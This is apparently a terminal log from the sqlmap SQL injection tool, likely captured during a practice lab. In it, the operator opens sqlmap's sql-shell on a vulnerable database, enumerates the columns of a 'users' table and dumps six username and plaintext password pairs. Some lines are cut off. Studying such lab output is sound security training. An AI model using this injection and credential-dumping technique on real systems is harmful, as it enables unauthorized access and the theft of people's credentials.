 [14:17:22] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select * from users;
[14:17:31] [INFO] fetching SQL SELECT statement query output: 'select * from users'
[14:17:31] [INFO] you did not provide the fields in your query. sqlmap will retrieve the col
[14:17:31] [WARNING] missing database parameter. sqlmap is going to use the current database
ble(s) columns
[14:17:31] [INFO] fetching current database
[14:17:31] [INFO] fetching columns for table 'users' in database 'security'
[14:17:31] [INFO] retrieved: 'id','int(3)'
[14:17:31] [INFO] retrieved: 'username','varchar(20)'
[14:17:31] [INFO] retrieved: 'password','varchar(20)'
[14:17:31] [INFO] the query with expanded column name(s) is: SELECT `id`, `password`, userna
[14:17:31] [INFO] retrieved: '1','Dumb','Dumb'
[14:17:31] [INFO] retrieved: '2','I-kill-you','Angelina'
[14:17:31] [INFO] retrieved: '3','p@ssword','Dummy'
[14:17:31] [INFO] retrieved: '4','crappy','secure'
[14:17:31] [INFO] retrieved: '5','stupidity','stupid'
[14:17:31] [INFO] retrieved: '6','genious','superman'